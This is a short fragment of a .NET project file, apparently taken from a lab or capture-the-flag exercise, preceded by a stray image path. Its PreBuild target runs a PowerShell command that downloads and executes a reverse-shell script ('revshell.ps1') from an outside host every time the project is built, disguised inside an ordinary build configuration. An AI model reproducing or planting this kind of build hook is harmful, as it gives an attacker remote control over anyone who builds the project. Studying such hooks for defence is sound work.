 3 <PropertyGroup>
4 <OutputType>Exe</OutputType>
5 <TargetFramework>net7.0</TargetFramework>
6 <RootNamespace>project_name</RootNamespace>
7 <ImplicitUsings>enable</ImplicitUsings>
8 <Nullable>enable</Nullable>
9 </PropertyGroup>
10
11 <Target Name="PreBuild" BeforeTargets="PreBuildEvent">
12 <Exec Command="powershell IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.174:8000/revshell.ps1')" />
13 </Target>
14
15 </Project>
16